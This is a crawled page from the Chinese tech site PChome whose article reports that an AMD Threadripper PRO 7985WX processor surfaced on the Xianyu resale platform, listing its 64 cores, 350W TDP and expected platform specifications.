

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://article.pchome.net/content-2167797.html
body_size: 10456
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="keywords" content="AMD,线程撕裂者,Threadripper,处理器"/>
<meta name="description" content="Threadripper PRO 7985WX处理器已经在闲鱼现身，拥有64核心128线程，默认TDP为350W。"/>
<meta itemprop="name" content="AMD线程撕裂者7985WX现身闲鱼 64核心TDP达350W -PChome"/>
<meta itemprop="image" content="https://img-cms.pchome.net/article/1k7/pi/2t/rwzsxf-1hjk.png" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<title>AMD线程撕裂者7985WX现身闲鱼 64核心TDP达350W -PChome</title>
<link rel="shortcut icon" href="//www.pchome.net/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="//static.pchome.net/public/lib/style/global.css">
<link rel="stylesheet" type="text/css" href="//static.pchome.net/pchome/channel/static/cms/2017/css/index.css">
<script src="//static.pchome.net/public/framework/jquery/jquery-1.7.2.min.js"></script><script src="https://static.pchome.net/pchome/static/pc/js/articel_top.js"></script>
<script>
var cyr=1;
  var nodeid = '3';
  var nodeSec = '54';
</script>
<script type="text/javascript">
  var modWidth = 1200;
  function check(){
    var name = document.getElementById("searchWord").value;
    if(name ==  null || name == ''){
      return false;
    }
    return true;
  }
  var commentType=1;
</script>
<script>
  if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))) {
    try {
      if(/iPad/i.test(navigator.userAgent) || 0) {}
      else {
        var reg = new RegExp("(/content-)(.*?).html", "gmi");
        var url = window.location.pathname;
        var wapUrl = url.replace(reg, function (m, p1, p2) {
          if(p2.split("-")) {
            var s = p2.split("-");
            var artId = s[0];
          }
          else {
            var artId = p2;
          }
          window.location.href = "//m.pchome.net/article/content-" + artId + ".html";
          return "//m.pchome.net/article/content-" + artId + ".html"
        });
        //window.location.href = wapUrl;
      }
    }
    catch(e) {}
  }
</script>

<base target="_blank">
</head>
<body >
  <div class="commen-nav">
    <script src="//static.pchome.net/public/static/commonTopnav.js?2025"></script>
  </div>

  <div class="ad container-1200 mod_banner" id="tonglan_nav">
    <script src="https://static.pchome.net/pchome/static/api/js/tonglan_nav.js"></script>
    <div class="banner_fix_inner"></div>
  </div>
  <div class="container-1200">
    <div class="article-id clearfix">
      <div class="cms-breadcrumbs fl" id="breadcrumb">
        当前位置：
                                            <a href="/n1_3/s1/1.html" title="桌面电脑" >桌面电脑</a>&gt;
                                            <a href="/n2_54/s1/1.html" title="CPU主板显卡" >CPU主板显卡</a>&gt;
                <a href="/n2_54/s1/1.html" title="" >新闻</a>
      </div>
      <form class="cms-search" id="search" method="get"  onsubmit="return check()" action="//article.pchome.net/search.html"> <input type="hidden"  value="Search"> <input type="text" name="keywords" value="" onblur=" if( this.value.replace(/[ ]/g,'') == '');this.style.color='#9f9f9f';" onclick=" if( this.value == '关键词')value='';this.style.color='#333';" id="searchWord" style="color: rgb(159, 159, 159);"> <input type="submit" value="搜索" id="searchBtn"> </form>
    </div>
  </div>
  <div class="container-1200 clearfix">
    <div class="content-left">
      <div class="ad  mod_banner">
        <div class="banner_fix_inner"></div>
      </div>
      <div class="ad mod_banner" id="tonglan_title_top">
        <script src="https://static.pchome.net/pchome/static/api/js/articleBanner.js"></script>
        <div class="banner_fix_inner"></div>
      </div>
      <div class="ad mod_banner" id="letter_title_top">

      </div>
      <h1 class="article-h3-sty">AMD线程撕裂者7985WX现身闲鱼 64核心TDP达350W </h1>
      <div class="ad mod_banner" id="tonglan_title_bottom">
        <div class="banner_fix_inner"></div>
      </div>
      <div class="editor-info">
                <a id="source_baidu" href="//www.pchome.net/" title="PChome" >PChome</a>
                | <span id="editor_baidu">编辑: 刘灿</span><span> </span> <span id="pubtime_baidu">2023-09-18 10:13:11</span><span id="origin_baidu">原创</span>
              </div>
<!--      <div class="user-do-sth">
        <a class="favorite" href="#">收藏</a>
        <a class="go-comment" href="#s_user" target="_self">抢沙发</a>
      </div>-->

      <div style="width:1px;height:1px;position:absolute;top:0;left:0;z-index:1;opacity:0;overflow:hidden;"><div style="width:360px;height:300px;" ><img src="https://img-cms.pchome.net/article/1k7/pi/2t/rwzsxf-1hjk.png"></div></div>

      <div class="cms-article-text">
          <div class="article_pip mod_banner" style="margin:0">
              <div class="banner_fix_inner"></div>
          </div>
          <div class="article_pip mod_banner" id="pip_content"  >
              <div class="banner_fix_inner"></div>
          </div>
                <p class="intro">Threadripper PRO 7985WX处理器已经在闲鱼现身，拥有64核心128线程，默认TDP为350W。</p>
                <p>此前的消息表明，AMD将会在今年的第四季度推出代号“Storm Peak”的下一代Ryzen Threadripper PRO 7000系列处理器，基于Zen 4架构核心设计。此前已经有多款处理器现身测试数据库，目前其中的Threadripper PRO 7985WX处理器已经在闲鱼现身。<br></p><p style="text-align: center;" class="txt-img"><img src="//img-cms.pchome.net/article/1k7/pi/2t/rwzswi-c7o.jpg?imageView2/2/w/720/q/100"></p><p>根据卖家在闲鱼上的描述结合此前的爆料来看，Threadripper PRO 7985WX处理采用SP6插座，基于Zen 4架构，拥有64核心128线程，默认TDP为350W，产品代码（OPN）为100-00000454。</p><p style="text-align: center;" class="txt-img"><img src="//img-cms.pchome.net/article/1k7/pi/2t/rwzswm-1wie.jpg?imageView2/2/w/720/q/100"></p><p>全新的Threadripper Pro 79x5WX系列预计采用SP5插槽，支持8通道DDR5内存，另外还有128条PCIe 5.0通道和8条PCIe 3.0通道，不过缺乏处理器和内存超频的功能。Threadripper 79x0X系列会提供全面的处理器和内存超频功能，可能采用SP6插座，支持4通道DDR5内存，提供64条PCIe 5.0通道。</p>      </div>
                    <div class="article-foot">
        <div class="bdsharebuttonbox">
          <a href="#" class="bds_more" data-cmd="more"></a>
          <a title="分享到微信" href="#" class="bds_weixin" data-cmd="weixin"></a>
          <a title="分享到腾讯微博" href="#" class="bds_tqq" data-cmd="tqq"></a>
          <a title="分享到QQ空间" href="#" class="bds_qzone" data-cmd="qzone"></a>
          <a title="分享到新浪微博" href="#" class="bds_tsina" data-cmd="tsina"></a>
        </div>
              </div>
     <div   id="isComment"></div>
            <div class="ad mod_banner" id="letter_subtitle">
          <div class="banner_fix_inner"></div>
      </div>
      <div class="article-relative">
    <div class="relative-hd clearfix">
        <h4 class="h4-sty">相关阅读</h4>
<!--        <a class="relative-last" href="">最新文章推荐</a>-->
    </div>
    <ul class="article-news-show clearfix">
                                <li>
          <a href="//article.pchome.net/content-2192744.html" title="AMD与英特尔拟涨服务器CPU价格15%，多重因素成主因">AMD与英特尔拟涨服务器CPU价格15%，多重因素成主因</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2192723.html" title="定档1月29日！AMD Ryzen 7 9850X3D发售时间已经确认">定档1月29日！AMD Ryzen 7 9850X3D发售时间已经确认</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2192713.html" title="AMD正式宣布将于下周推出AMD软件：肾上腺素AI工具包">AMD正式宣布将于下周推出AMD软件：肾上腺素AI工具包</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2192695.html" title="AMD霄龙Venice处理器：256颗Zen 6C核心、1GB L3缓存">AMD霄龙Venice处理器：256颗Zen 6C核心、1GB L3缓存</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2192666.html" title="AMD Medusa Point低功耗版处理器出现在物流清单中">AMD Medusa Point低功耗版处理器出现在物流清单中</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2192655.html" title="AMD现身Ryzen 9 PRO 9965X3D，出现首款X3D Pro变种">AMD现身Ryzen 9 PRO 9965X3D，出现首款X3D Pro变种</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2192605.html" title="PC鲜辣报：英伟达Rubin架构正式投产，硬件市场迎来倒退">PC鲜辣报：英伟达Rubin架构正式投产，硬件市场迎来倒退</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2192556.html" title="瀚铠发布RX 9060 XT LP 16GB显卡，采用双槽半高设计">瀚铠发布RX 9060 XT LP 16GB显卡，采用双槽半高设计</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2192470.html" title="AMD CES 2026新品解析：锐龙AI 400、AI Max+与X3D全面进化">AMD CES 2026新品解析：锐龙AI 400、AI Max+与X3D全面进化</a>
        </li>
            </ul>
</div>
      <div class="cms-comment" id="s_user" style="display: none">
        <div class="cms-comment-hd clearfix">
          <h3>网友评论</h3>
<!--          <a class="cms-comment-more" href="#">共<em>2</em>条评论，查看全部</a>-->
        </div>
        <div style="margin-top:1%">
        </div>
      </div>
      <div class="relative-hd clearfix">
    <h4 class="h4-sty">每日精选</h4>
</div>
      <ul id="mrjx" class="cms-list">
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192598.html"><img src="https://img-cms.pchome.net/article/1ka/33/2u/t4ihjf-1foc.jpg?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192598.html">双屏吸睛！CES 2026 ROG幻系列笔记本重磅上新</a>
            </h3>
            <p>CES 2026，ROG玩家国度幻系列迎来一波全面进化，包括全新的幻16双屏、幻14 Air 2026和幻16 Air 2026，几乎覆盖了从极致创作到高性能轻薄的全部需求。尤其是ROG幻16双屏，两块16英寸星云原画屏吸引不少观众驻足，具体有哪些不一样？点击视频查看详情。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=CES">CES</a>|
                                                                                <a href="/kw/1.html?kw=ROG">ROG</a>|
                                                                                <a href="/kw/1.html?kw=%E5%B9%BB">幻</a>|
                                                                                <a href="/kw/1.html?kw=%E5%8F%8C%E5%B1%8F">双屏</a>|
                                    </span>   
                            <span class="time">2026-01-11</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192599.html"><img src="https://img-cms.pchome.net/article/1ka/33/49/t4ivwg-gjj.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192599.html">安装质量看的见 小米空调数字抽真空服务覆盖7个省</a>
            </h3>
            <p>小米智能生态宣布小米家用空调数字抽真空服务持续覆盖中，目前已覆盖7个省级行政区，覆盖区/县数量600+。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E5%B0%8F%E7%B1%B3">小米</a>|
                                                                                <a href="/kw/1.html?kw=%E7%A9%BA%E8%B0%83">空调</a>|
                                    </span>   
                            <span class="time">2026-01-11</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192600.html"><img src="https://img-cms.pchome.net/article/1ka/33/4u/t4j1ry-1mw1.jpg?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192600.html">老友再聚CES 2026：京东方揭秘下一代车载显示、HERO 2.0智慧座舱新生态</a>
            </h3>
            <p>直击CES 2026现场！与京东方老友相聚，独家揭秘下一代车载显示黑科技、沉浸式HERO 2.0智能座舱，以及智慧爬宠箱等生态新物种。看显示技术如何赋能未来出行与生活。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=CES">CES</a>|
                                                                                <a href="/kw/1.html?kw=BOE">BOE</a>|
                                                                                <a href="/kw/1.html?kw=%E4%BA%AC%E4%B8%9C%E6%96%B9">京东方</a>|
                                                                                <a href="/kw/1.html?kw=%E6%99%BA%E6%85%A7%E5%BA%A7%E8%88%B1">智慧座舱</a>|
                                    </span>   
                            <span class="time">2026-01-11</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192601.html"><img src="https://img-cms.pchome.net/article/1ka/33/52/t4j3ok-1fvs.jpg?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192601.html">亮亮视野Hey2翻译眼镜闪耀CES 2026，定义翻译新品类</a>
            </h3>
            <p>来自中国的增强现实科技企业亮亮视野（LLVision）凭借其最新发布的AR翻译眼镜Leion Hey2，成为CES 2026展会中备受关注的焦点之一。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E4%BA%AE%E4%BA%AE%E8%A7%86%E9%87%8E">亮亮视野</a>|
                                                                                <a href="/kw/1.html?kw=Hey2">Hey2</a>|
                                                                                <a href="/kw/1.html?kw=%E7%BF%BB%E8%AF%91%E7%9C%BC%E9%95%9C">翻译眼镜</a>|
                                                                                <a href="/kw/1.html?kw=CES">CES</a>|
                                    </span>   
                            <span class="time">2026-01-11</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192602.html"><img src="https://img-cms.pchome.net/article/1ka/33/55/t4j4xs-7r9.jpg?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192602.html">TCL华星CES 2026亮剑：多场景屏显技术全线突破</a>
            </h3>
            <p>TCL华星在CES 2026展示多场景屏显技术，涵盖车载、手机、电竞及AR/VR等领域。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=TCL">TCL</a>|
                                                                                <a href="/kw/1.html?kw=%E5%8D%8E%E6%98%9F">华星</a>|
                                                                                <a href="/kw/1.html?kw=CES2026">CES2026</a>|
                                                                                <a href="/kw/1.html?kw=TCL%E5%8D%8E%E6%98%9F">TCL华星</a>|
                                    </span>   
                            <span class="time">2026-01-11</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192603.html"><img src="https://img-cms.pchome.net/article/1ka/33/5e/t4j7dn-1947.jpg?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192603.html">完美笔电来了！第三代英特尔酷睿Ultra加速PC产业结构化升级</a>
            </h3>
            <p>第三代英特尔酷睿Ultra处理器不仅是英特尔首款基于Intel 18A制程节点打造的计算平台，更是一次围绕AI原生PC进行的系统级重构，直接加速了PC产业的结构化升级进程 。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E8%8B%B1%E7%89%B9%E5%B0%94">英特尔</a>|
                                                                                <a href="/kw/1.html?kw=%E7%AC%AC%E4%B8%89%E4%BB%A3%E9%85%B7%E7%9D%BFUltra">第三代酷睿Ultra</a>|
                                                                                <a href="/kw/1.html?kw=PC">PC</a>|
                                                                                <a href="/kw/1.html?kw=CES">CES</a>|
                                                                                <a href="/kw/1.html?kw=%E4%BA%A7%E4%B8%9A%E5%8D%87%E7%BA%A7">产业升级</a>|
                                    </span>   
                            <span class="time">2026-01-11</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192604.html"><img src="https://img-cms.pchome.net/article/1ka/33/5f/t4j7y6-o89.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192604.html">MelGeek蜜氪推出其首款鼠标荷鲁斯，49克超轻量化设计</a>
            </h3>
            <p>MelGeek（蜜氪）推出其首款鼠标“荷鲁斯”，凭借其49克超轻量化设计、旗舰级性能配置和独特的“能量方块”接收器设计，成为高端电竞外设市场的焦点产品，售价594.15元起。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=MelGeek">MelGeek</a>|
                                                                                <a href="/kw/1.html?kw=%E8%9C%9C%E6%B0%AA">蜜氪</a>|
                                                                                <a href="/kw/1.html?kw=%E8%8D%B7%E9%B2%81%E6%96%AF">荷鲁斯</a>|
                                    </span>   
                            <span class="time">2026-01-11</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192605.html"><img src="https://img-cms.pchome.net/article/1ka/34/29/t4k686-21tz.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192605.html">PC鲜辣报：英伟达Rubin架构正式投产，硬件市场迎来倒退</a>
            </h3>
            <p>一年一度的CES大会在上周正式到来，英伟达正式开启Rubin架构时代，RTX 50 Super搁置并计划复产RTX 3060。并且AMD采取重启AM4平台及Ryzen 5000系列策略，整体呈现了AI大幅度升级、消费级硬件则倒退的格局。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E8%8B%B1%E4%BC%9F">英伟</a>|
                                                                                <a href="/kw/1.html?kw=Rubin">Rubin</a>|
                                                                                <a href="/kw/1.html?kw=RTX3060">RTX3060</a>|
                                                                                <a href="/kw/1.html?kw=AMD">AMD</a>|
                                    </span>   
                            <span class="time">2026-01-12</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192606.html"><img src="https://img-cms.pchome.net/article/1ka/34/2k/t4k9fy-1jrp.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192606.html">内存涨价冲击太大 魅族22 Air已取消上市计划</a>
            </h3>
            <p>魅族科技在成都举办的一场魅友活动中表示，由于内存的大幅上涨，已经对手机商业计划造成了巨大的冲击，导致魅族22 Air取消上市计划。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E9%AD%85%E6%97%8F">魅族</a>|
                                                                                <a href="/kw/1.html?kw=%E9%AD%85%E6%97%8F22Air">魅族22Air</a>|
                                                                                <a href="/kw/1.html?kw=%E5%8F%96%E6%B6%88">取消</a>|
                                    </span>   
                            <span class="time">2026-01-12</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192607.html"><img src="https://img-cms.pchome.net/article/1ka/34/2n/t4kao0-1573.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192607.html">春节前推出 荣耀Magic8 RSR保时捷设计爆料</a>
            </h3>
            <p>荣耀Magic8 RSR保时捷设计的核心配置遭到曝光，从规格信息来看，这款荣耀影像旗舰在影像、性能、续航等方面均十分出色。预计该机将在春节前推出。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E8%8D%A3%E8%80%80">荣耀</a>|
                                                                                <a href="/kw/1.html?kw=%E8%8D%A3%E8%80%80Magic8RSR">荣耀Magic8RSR</a>|
                                                                                <a href="/kw/1.html?kw=%E4%BF%9D%E6%97%B6%E6%8D%B7%E8%AE%BE%E8%AE%A1">保时捷设计</a>|
                                    </span>   
                            <span class="time">2026-01-12</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
              </ul>
<a class="open_detail">点击查看更多</a>    </div>
    <div class="content-right">
      <!--广告-->
      <div class="ad mod_banner" style="margin-bottom: 30px;" id="sky_big_right">
        <script src="https://static.pchome.net/pchome/static/api/js/letter_subtitle.js?v=1.0"></script>
        <div class="banner_fix_inner"></div>
      </div>

            <!--热门文章排行榜-->
      <!--      -->
      <!--软件-->
      <div class="w-right-newsflash">
  <h2 class="w-currency">最新快讯</h2>
  <div class="w-flash-con">
    <ul class="w-flash-con-lis">
            <li>
        <a href="//article.pchome.net/content-2192751.html" title="银昕正式推出PS07 Retro复刻版机箱，瞄准复古市场">银昕正式推出PS07 Retro复刻版机箱，瞄准复古市场</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192750.html" title="OPPO西北首家旗舰店落户西安 现场多位驻华外交官打卡">OPPO西北首家旗舰店落户西安 现场多位驻华外交官打卡</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192749.html" title="12月全球TOP电视ODM工厂出货同比增长2.6%">12月全球TOP电视ODM工厂出货同比增长2.6%</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192748.html" title="iPhone Fold 9月亮相 全系标配A20 Pro芯片">iPhone Fold 9月亮相 全系标配A20 Pro芯片</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192747.html" title="华为乾崑与一汽奥迪深化合作 推动燃油车迈入全栈智能化时代">华为乾崑与一汽奥迪深化合作 推动燃油车迈入全栈智能化时代</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192744.html" title="AMD与英特尔拟涨服务器CPU价格15%，多重因素成主因">AMD与英特尔拟涨服务器CPU价格15%，多重因素成主因</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192742.html" title="技嘉CES 2026展示AI TOP产品线，推动人本本地AI生态">技嘉CES 2026展示AI TOP产品线，推动人本本地AI生态</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192740.html" title="震动拖地+8.8cm越障！石头G30S Pro将带来极致清洁体验">震动拖地+8.8cm越障！石头G30S Pro将带来极致清洁体验</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192741.html" title="瓦尔基里N360 WHITE VK一体式CPU水冷散热器正式发布">瓦尔基里N360 WHITE VK一体式CPU水冷散热器正式发布</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192739.html" title="技嘉CES 2026四款OLED显示器，独家技术定义视觉巅峰">技嘉CES 2026四款OLED显示器，独家技术定义视觉巅峰</a>
      </li>
          </ul>
  </div>
</div>

<div class="w-right-rank">
  <div class="w-hottext">
    <h2 class="w-currency">热门文章</h2>
    <div class="w-currency-con">
      <ul>
        <li class="w-currency-lis1 w-currency-slide">
          <a href="https://article.pchome.net/content-2189813.html">
            <em class="w-hot-text1"></em>
            <img src="//img-cms.pchome.net/publish/1k9/uv/4v/t1e3dr-ucu.jpg" alt=""/>
            <span>
                                <p>英特尔Panther Lake揭秘</p>
                                </span>
          </a>
        </li>
        <li class="w-currency-lis2 w-currency-slide">
          <a href="https://article.pchome.net/content-2185983.html">
            <em class="w-hot-text2"></em>
            <img src="//img-cms.pchome.net/publish/1k9/ec/52/ss6nfr-1vh7.png" alt=""/>
            <span>
                                <p>DLSS“拼好帧”有啥副作用？</p>
                                </span>
          </a>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2192603.html" class="w-currency-pic">
            <em class="w-hot-text3"></em>
            <img src="https://img-cms.pchome.net/article/1ka/33/5e/t4j7dn-1947.jpg?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2192603.html">完美笔电来了！第三代英特尔酷睿Ultra加速PC产业结构化升级</a></h2>
            <span>2026-01-11</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2192298.html" class="w-currency-pic">
            <em class="w-hot-text4"></em>
            <img src="https://img-cms.pchome.net/article/1k9/y6/4i/t3wpw3-171r.jpg?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2192298.html">好屏配圆键，效率超在线 WIKO Hi MateBook 14锐龙版评测</a></h2>
            <span>2025-12-31</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2192311.html" class="w-currency-pic">
            <em class="w-hot-text5"></em>
            <img src="https://img-cms.pchome.net/article/1k9/y6/5a/t3wxgx-1mwr.png?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2192311.html">2025年笔记本电脑行业回顾：AI PC规模化落地</a></h2>
            <span>2025-12-31</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2192297.html" class="w-currency-pic">
            <em class="w-hot-text6"></em>
            <img src="https://img-cms.pchome.net/article/1k9/y6/4g/t3wp4i-1b00.jpg?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2192297.html">新年购机不踩雷：学习、办公都合适的华为MateBook推荐</a></h2>
            <span>2025-12-30</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2192189.html" class="w-currency-pic">
            <em class="w-hot-text7"></em>
            <img src="https://img-cms.pchome.net/article/1k9/y1/5z/t3nvx1-1nyq.jpg?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2192189.html">年终复盘不用愁，鸿蒙电脑让高效贯穿每一刻</a></h2>
            <span>2025-12-25</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2191888.html" class="w-currency-pic">
            <em class="w-hot-text8"></em>
            <img src="https://img-cms.pchome.net/article/1k9/xv/5a/t3cjyw-1bz9.png?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2191888.html">2025年末换机怎么选？一文看懂华为MateBook如何适配</a></h2>
            <span>2025-12-19</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2191669.html" class="w-currency-pic">
            <em class="w-hot-text9"></em>
            <img src="https://img-cms.pchome.net/article/1k9/xo/50/t2zik7-1ekw.png?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2191669.html">颜值即正义！从香氛到极简旗舰笔记本选购指南</a></h2>
            <span>2025-12-12</span>
          </div>
        </li>
              </ul>
    </div>
  </div>
</div>

<div class="s_hot_soft" style="display: none;">
    <h2 class="w-currency">最新游戏</h2><!---hotapp2-->
  <div class="s_hot_softList">
    <ul class="s_show_dis">
            <li>
        <a href="https://www.pchome.net/games/576334.html" title="FR漂移传奇2最新版" >
          <img src="https://img-download.pchpic.net/download/1ka/39/50/t4u6jh-10r2.png" alt="FR漂移传奇2最新版" >
          <p>FR漂移传奇2最新版</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576333.html" title="蒸汽堡垒" >
          <img src="https://img-download.pchpic.net/download/1ka/39/4t/t4u5c3-eyi.png" alt="蒸汽堡垒" >
          <p>蒸汽堡垒</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576332.html" title="放置工厂大亨" >
          <img src="https://img-download.pchpic.net/download/1ka/39/4t/t4u55j-1lp4.png" alt="放置工厂大亨" >
          <p>放置工厂大亨</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576331.html" title="噩梦大叔" >
          <img src="https://img-download.pchpic.net/download/1ka/39/4q/t4u3t3-jyd.png" alt="噩梦大叔" >
          <p>噩梦大叔</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576330.html" title="双相中文版" >
          <img src="https://img-download.pchpic.net/download/1ka/39/4k/t4u2vt-f5u.png" alt="双相中文版" >
          <p>双相中文版</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576329.html" title="列王的纷争西部大陆手机版" >
          <img src="https://img-download.pchpic.net/download/1ka/39/4i/t4u28e-1vqo.png" alt="列王的纷争西部大陆手机版" >
          <p>列王的纷争西部大陆手机版</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576328.html" title="冲撞赛车3官方正版" >
          <img src="https://img-download.pchpic.net/download/1ka/39/4g/t4u11a-1ck0.png" alt="冲撞赛车3官方正版" >
          <p>冲撞赛车3官方正版</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576327.html" title="植物大战僵尸真无双版" >
